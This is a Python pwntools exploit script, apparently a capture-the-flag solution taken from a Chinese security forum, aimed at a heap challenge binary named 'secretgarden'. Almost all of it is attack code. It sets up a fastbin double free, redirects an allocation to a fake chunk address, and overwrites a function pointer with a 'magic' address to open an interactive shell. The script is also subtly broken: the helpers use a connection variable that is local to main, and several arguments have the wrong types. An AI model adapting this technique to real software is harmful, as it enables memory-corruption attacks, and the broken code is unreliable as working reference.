 from pwn import*
def add(length,name,color):
    p.recvuntil(":")
    p.sendline("1")
    p.recvuntil(":")
    p.sendline(length)
    p.recvuntil(":")
    p.sendline(name)
    p.recvuntil(":")
    p.sendline(color)
def visit():
    p.recvuntil(":")
    p.sendline("2")
def delete(name):
    p.recvuntil(":")
    p.sendline("3")
    p.recvuntil(":")
    p.sendline(name)
def clean():
    p.recvuntil(":")
    p.sendline("4")
def main():
    fakebin = 0x601ffa
    magic = 0x0400C7B
    p = process('./secretgarden')
    add(0x50,"da","red")
    add(0x50,"da","red")
    delete(0)
    delete(1)
    delete(0)
    add(0x50,str(fakebin),"red")
    add(0x50,"da","red")
    add(0x50,"da","red")
    add(0x50,('a'*6 + p64(0) +p64(magic)*2),"red")
    p.interactive()
先知社区